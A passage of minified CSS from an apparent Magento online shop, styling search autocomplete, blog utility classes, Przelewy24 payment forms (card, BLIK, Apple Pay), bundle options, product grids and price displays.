div.secondary a.show-less span:after{content:"-"}.filter .filter-options dt.filter-options-title[aria-expanded="true"]:after{content:'\e621'}.filter .no-results-message p{margin:9px 10px 0;background-color:#FFEEEE;padding:5px;color:#AA0000}.smile-elasticsuite-autocomplete-result .product-image-box{float:left;padding:0 5px;width:55px}.smile-elasticsuite-autocomplete-result .product-shop{float:left;margin:0 10px 0 0;padding:0;white-space:normal;width:60%}.smile-elasticsuite-autocomplete-result .product-item .price-box{margin:5px 0}.smile-elasticsuite-autocomplete-result .category-mini-crumb{font-style:italic;display:block;margin-bottom:2px;font-size:12px;color:#929292}.smile-elasticsuite-autocomplete-result .product-attribute-label{text-transform:uppercase;vertical-align:super;font-size:10px;color:#777}.smile-elasticsuite-autocomplete-result .price-box span.old-price{display:block}:root{--bmx-primary:#fb3003;--bmx-border:#ebebeb;--bmx-link:#203656;--bmx-link-hover:#4e678a;--bmx-subdued:#8f9bad;--bmx-gradient:linear-gradient(to right, #fb3003 0%, #ffa387 100%)}.bmx\:absolute{position:absolute}.bmx\:relative{position:relative}.bmx\:fixed{position:fixed}.bmx\:rounded{border-radius:4px}.bmx\:rounded-full{border-radius:999999px}.bmx\:shadow{box-shadow:0 0 #000 0,0 0 #000 0,0 1px 3px 0 #000 1a,0 1px 2px -1px #000 1a}.bmx\:w-full{width:100%}.bmx\:border{border:1px solid #ebebeb}.bmx\:opacity-60{opacity:0.6}.bmx\:overflow-hidden{overflow:hidden}.bmx\:grid{display:grid}.bmx\:flex{display:flex}.bmx\:hidden{display:none}.bmx\:flex-wrap{flex-wrap:wrap}.bmx\:flex-shrink-0{flex-shrink:0}.bmx\:flex-direction-column{flex-direction:column}.bmx\:justify-end{justify-content:flex-end}.bmx\:justify-center{justify-content:center}.bmx\:justify-between{justify-content:space-between}.bmx\:block{display:block}.bmx\:items-center{align-items:center}.bmx\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:grid-cols-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.bmx\:col-span-2{grid-column:span 2}.bmx\:gap-2{gap:8px}.bmx\:gap-4{gap:16px}.bmx\:gap-6{gap:24px}.bmx\:gap-x-6{column-gap:24px}.bmx\:text-base{font-size:15px;line-height:22px}.bmx\:text-xl{font-size:20px;line-height:28px}.bmx\:text-2xl{font-size:24px;line-height:32px}.bmx\:text-white{color:white !important}.bmx\:text-sm{font-size:14px;line-height:20px}.bmx\:text-subdued{color:var(--bmx-subdued) !important}.bmx\:text-center{text-align:center}.bmx\:font-bold{font-weight:700}.bmx\:m-0{margin:0}.bmx\:mr-2{margin-right:4px}.bmx\:mt-4{margin-top:16px !important}.bmx\:mb-2{margin-bottom:8px !important}.bmx\:mb-4{margin-bottom:16px !important}.bmx\:mb-6{margin-bottom:24px !important}.bmx\:mb-8{margin-bottom:32px !important}.bmx\:mb-12{margin-bottom:48px !important}.bmx\:my-2{margin-top:8px !important;margin-bottom:8px !important}.bmx\:my-3{margin-top:12px !important;margin-bottom:12px !important}.bmx\:mx-auto{margin-left:auto;margin-right:auto}.bmx\:p-8{padding:32px}.bmx\:p-12{padding:48px}.bmx\:py-2{padding-top:8px;padding-bottom:8px}.bmx\:px-4{padding-left:16px;padding-right:16px}.bmx\:top-0{top:0}.bmx\:left-0{left:0}.bmx\:h-1{height:4px}.bmx\:bg-primary{background-color:var(--bmx-primary)}.bmx\:card{border-radius:4px;padding:24px;border:1px solid var(--bmx-border);background:#ffffff}.bmx\:card-title{margin-top:0;margin-bottom:24px;display:flex;flex-direction:column;font-size:20px;line-height:28px;font-weight:700;color:#374151}.bmx\:card-title:after{margin-top:8px;content:"";display:block;width:26px;height:6px;background-image:url("data:image/svg+xml,%3Csvg width='26' height='6' viewBox='0 0 26 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_3_15)'%3E%3Crect width='26' height='6' fill='white'/%3E%3Ccircle cx='3' cy='3' r='3' fill='%23FB3003'/%3E%3Ccircle cx='13' cy='3' r='3' fill='%23FD876D'/%3E%3Ccircle cx='23' cy='3' r='3' fill='%23FED4CA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_3_15'%3E%3Crect width='26' height='6' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.bmx\:category-badge{background:var(--bmx-gradient);color:#ffffff !important;font-size:13px;line-height:1;border-radius:25px;display:inline-block;padding:6px 11px;background-size:200% auto}.bmx\:list-inline{display:flex;flex-wrap:wrap;align-items:center;gap:11px;list-style:none;padding:0;margin:0}.bmx\:list-inline li{display:flex;align-items:center;padding:0;margin:0}.bmx\:list-inline li:after{content:"";display:inline-block;background-color:var(--bmx-primary);border-radius:50%;margin-left:12px;height:3px;vertical-align:middle;position:relative;width:3px}.bmx\:list-inline li:last-child:after{display:none}.bmx\:link{color:var(--bmx-link) !important;text-decoration:none}.bmx\:linkhover{color:var(--bmx-link-hover) !important;text-decoration:none}.bmx\:hr{display:block;height:1px;margin-bottom:20px;margin-top:20px;width:100%;background:var(--bmx-border);background:linear-gradient(to left, var(--bmx-border) 0%, transparent 100%)}.bmx\:last\:hidden:last-child{display:none}.bmx\:thumb::after{content:"";background:var(--bmx-link);display:block;height:100%;left:0;opacity:.6;top:0;position:absolute;width:100%}.bmx\:number{box-shadow:0 0 #000 0,0 0 #000 0,0 1px 3px 0 #000 1a,0 1px 2px -1px #000 1a;content:"";color:#ffffff;display:block;border:solid 2px #fff;border-radius:50%;font-size:12px;font-weight:700;height:24px;line-height:24px;left:-12px;text-align:center;top:-12px;position:absolute;width:24px;background:var(--bmx-gradient);z-index:1}.bmx\:min-h-250{min-height:250px}.bmx\:mask{background-color:var(--bmx-subdued)}body.blog .block-wishlist{display:none}.a2a_svg{width:26px !important;height:26px !important}#reading-progress-bar{--reading-progress:0%;width:var(--reading-progress)}@media (min-width:1024px){.bmx\:lg\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:lg\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:lg\:col-span-2{grid-column:span 2}}@media (max-width:767px){.bmx\:grid-cols-4{grid-template-columns:repeat(3, minmax(0, 1fr))}}@media (max-width:639px){.bmx\:grid-cols-4{grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:479px){.bmx\:grid-cols-4{grid-template-columns:repeat(1, minmax(0, 1fr))}}.toolbar.mx-list-toolbar{display:flex;justify-content:space-between;margin-top:20px;margin-bottom:0;color:#8f9bad}.toolbar.mx-list-toolbar::before{content:none}.toolbar.mx-list-toolbar::after{content:none}.toolbar.mx-list-toolbar .toolbar-amount{display:block;float:none;position:relative;text-align:center;margin-bottom:0;padding:5px 0 0 0}.toolbar.mx-list-toolbar .pages{margin-bottom:0}.toolbar.mx-list-toolbar .limiter{margin-bottom:0}.toolbar.mx-list-toolbar .limiter .limiter-options{width:4em}@media (max-width:768px){.toolbar.mx-list-toolbar{flex-direction:column;row-gap:2em}.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-next,.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-previous{position:relative}}.blog.page-layout-2columns-right .sidebar-main,.blog.page-layout-2columns-right .sidebar-additional{width:28%}.blog.page-layout-2columns-right .column.main{width:71.777777%}.payment-methods .payment-method .radio{margin-top:0;vertical-align:middle}.checkout-payment-method .payment-method-przelewy24 .payment-method-content{padding-left:0}.payment-method-icon-przelewy24{background-color:#f5f5f54d;border:2px solid #f5f5f5;height:24px;margin-left:15px;padding:11px 8px;vertical-align:middle;width:auto}.payment-method-icon-przelewy24_card{height:14px;padding:16px 6px}.payment-method-icon-przelewy24_blik{height:22px;padding:12px 21px}.payment-method-icon-przelewy24_google_pay{height:28px;padding:9px 21px}.payment-method-label-przelewy24{display:inline-block;vertical-align:middle}.przelewy24-payment-method-description{display:inline-block;margin-left:20px;vertical-align:middle}.przelewy24-payment-method-title{color:#4c4c4c;display:block;font-size:15px;font-weight:700;line-height:20px;margin-bottom:6px}.przelewy24-payment-method-subtitle{color:#4c4c4c;display:block;font-size:13px;line-height:18px}.payment-method-icon-przelewy24_apple_pay{height:28px;padding:9px 21px}.payment-method-przelewy24__title{font-weight:700;margin-bottom:20px}.payment-method-przelewy24__methods{display:flex;flex-flow:row wrap;margin-bottom:30px;width:100%}.payment-method-przelewy24__method{cursor:pointer;display:flex;flex:0 0 125px;height:84px;padding:3px}.payment-method-przelewy24__method:hover .payment-method-przelewy24__method-wrapper,.payment-method-przelewy24__method--selected .payment-method-przelewy24__method-wrapper{background-color:#23aa4a1f;border-color:#23aa4a91}.payment-method-przelewy24__method-wrapper{background-color:#f5f5f54d;border:2px solid #f5f5f5;display:flex;padding:5px 20px}.payment-method-przelewy24__method-img{display:block;height:auto;margin:auto;max-height:100%;min-width:81px;width:100%}.payment-method-przelewy24__method--promoted{flex:0 0 256px;justify-content:center;order:-1}@media (min-width:408px){.payment-method-przelewy24__method--promoted{margin-left:65px}}@media (min-width:539px){.payment-method-przelewy24__method--promoted{margin-left:131px}}@media (min-width:670px){.payment-method-przelewy24__method--promoted{margin-left:196px}}@media (min-width:768px){.payment-method-przelewy24__method--promoted{margin-left:65px}}@media (min-width:872px){.payment-method-przelewy24__method--promoted{margin-left:131px}}@media (min-width:1068px){.payment-method-przelewy24__method--promoted{margin-left:196px}}@media (min-width:1264px){.payment-method-przelewy24__method--promoted{margin-left:262px}}.payment-method-przelewy24__method--promoted .payment-method-przelewy24__method-img{min-width:212px}.payment-method-przelewy24__method--divider{flex:0 0 100%;order:-1}.payment-method-przelewy24--standalone .payment-method-icon-przelewy24{width:69px}.payment-method-przelewy24_card .checkout-agreements-block{margin-top:2rem}.P24FormContainer-fake{position:relative}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper{background:rgba(255,255,255,0.5);bottom:0;left:0;position:absolute;right:0;top:0}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%)}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:focus,.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card.disabled,.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card[disabled],fieldset[disabled] .P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card{opacity:.5;cursor:default;pointer-events:none}#P24FormContainer>a{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#P24FormContainer>a:focus,#P24FormContainer>a:active{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>a:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>a.disabled,#P24FormContainer>a[disabled],fieldset[disabled] #P24FormContainer>a{opacity:.5;cursor:default;pointer-events:none}#P24FormContainer>a:hover{text-decoration:none}#P24FormContainer>form,.P24FormContainer-fake>form{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 auto}#P24FormContainer>form>p,.P24FormContainer-fake>form>p{align-items:center;color:#333;display:flex;flex:0 0 100%;margin-bottom:10px;max-width:100%;order:10;padding:0}#P24FormContainer>form>p:nth-of-type(3),.P24FormContainer-fake>form>p:nth-of-type(3),#P24FormContainer>form>p:nth-of-type(4),.P24FormContainer-fake>form>p:nth-of-type(4){flex:0 0 100%;max-width:100%}@media (min-width:1024px){#P24FormContainer>form>p:nth-of-type(3),.P24FormContainer-fake>form>p:nth-of-type(3),#P24FormContainer>form>p:nth-of-type(4),.P24FormContainer-fake>form>p:nth-of-type(4){flex:0 0 50%;max-width:50%}}@media (min-width:1024px){#P24FormContainer>form>p:nth-of-type(4) label,.P24FormContainer-fake>form>p:nth-of-type(4) label{margin-left:auto}}#P24FormContainer>form label,.P24FormContainer-fake>form label{padding:6px 15px 0 0;text-align:right;flex:0 0 150px;white-space:nowrap;width:150px}#P24FormContainer>form input,.P24FormContainer-fake>form input{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;background-color:#f5f5f54d;border:2px solid #f5f5f5}#P24FormContainer>form input:disabled,.P24FormContainer-fake>form input:disabled{opacity:.5}#P24FormContainer>form input::-moz-placeholder,.P24FormContainer-fake>form input::-moz-placeholder{color:#575757}#P24FormContainer>form input::-webkit-input-placeholder,.P24FormContainer-fake>form input::-webkit-input-placeholder{color:#575757}#P24FormContainer>form input:-ms-input-placeholder,.P24FormContainer-fake>form input:-ms-input-placeholder{color:#575757}#P24FormContainer>form input.P24_input_error,.P24FormContainer-fake>form input.P24_input_error{border-color:#ed8380}#P24FormContainer>form input#P24_cardCVV,.P24FormContainer-fake>form input#P24_cardCVV{max-width:60px;text-align:center}#P24FormContainer>form input#P24_expMonth,.P24FormContainer-fake>form input#P24_expMonth,#P24FormContainer>form input#P24_expYear,.P24FormContainer-fake>form input#P24_expYear{flex:0 0 60px;text-align:center}#P24FormContainer>form input#P24_expMonth,.P24FormContainer-fake>form input#P24_expMonth{margin-right:5px}#P24FormContainer>form input#P24_expYear,.P24FormContainer-fake>form input#P24_expYear{margin-left:5px}#P24FormContainer>form>button,.P24FormContainer-fake>form>button,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action,#P24FormContainer>form>.action-gift,.P24FormContainer-fake>form>.action-gift{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;order:30}#P24FormContainer>form>button:focus,.P24FormContainer-fake>form>button:focus,#P24FormContainer>form>button:active,.P24FormContainer-fake>form>button:active,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:focus,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:focus,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:active,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:active,#P24FormContainer>form>.action-gift:focus,.P24FormContainer-fake>form>.action-gift:focus,#P24FormContainer>form>.action-gift:active,.P24FormContainer-fake>form>.action-gift:active{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>form>button:hover,.P24FormContainer-fake>form>button:hover,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:hover,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:hover,#P24FormContainer>form>.action-gift:hover,.P24FormContainer-fake>form>.action-gift:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>form>button.disabled,.P24FormContainer-fake>form>button.disabled,#P24FormContainer>form>button[disabled],.P24FormContainer-fake>form>button[disabled],fieldset[disabled] #P24FormContainer>form>button,fieldset[disabled] .P24FormContainer-fake>form>button,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action.disabled,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action.disabled,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action[disabled],.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] #P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action,fieldset[disabled] .P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action,#P24FormContainer>form>.action-gift.disabled,.P24FormContainer-fake>form>.action-gift.disabled,#P24FormContainer>form>.action-gift[disabled],.P24FormContainer-fake>form>.action-gift[disabled],fieldset[disabled] #P24FormContainer>form>.action-gift,fieldset[disabled] .P24FormContainer-fake>form>.action-gift{opacity:.5;cursor:default;pointer-events:none}.blik-code-fieldset .control{max-width:95px;position:relative}.blik-code-fieldset .control>input{background-color:#f5f5f54d;border:2px solid #f5f5f5;box-shadow:none;letter-spacing:5px;padding:0 9px 0 7px}.blik-code-fieldset .control>input:focus{outline:0}.blik-code-fieldset .control .blik-placeholder-element{background:#333;bottom:5px;height:1px;position:absolute;width:10px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(6){left:73px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(5){left:60px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(4){left:47px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(3){left:34px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(2){left:21px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(1){left:8px}.blik-token-image{vertical-align:middle}.table-credit-cards .card-type--przelewy24,.table-credit-cards .col--przelewy24-blik{position:relative}.table-credit-cards .card-type--przelewy24::after,.table-credit-cards .col--przelewy24-blik::after{background:url('../PayPro_Przelewy24/images/logo.svg') no-repeat center;bottom:4px;content:'';height:14px;left:4px;opacity:.5;position:absolute;width:40px}.przelewy24-apple-pay-button{-apple-pay-button-style:black;-apple-pay-button-type:buy;-webkit-appearance:-apple-pay-button;display:inline-block}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:600;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#006bb4;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#757575;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main 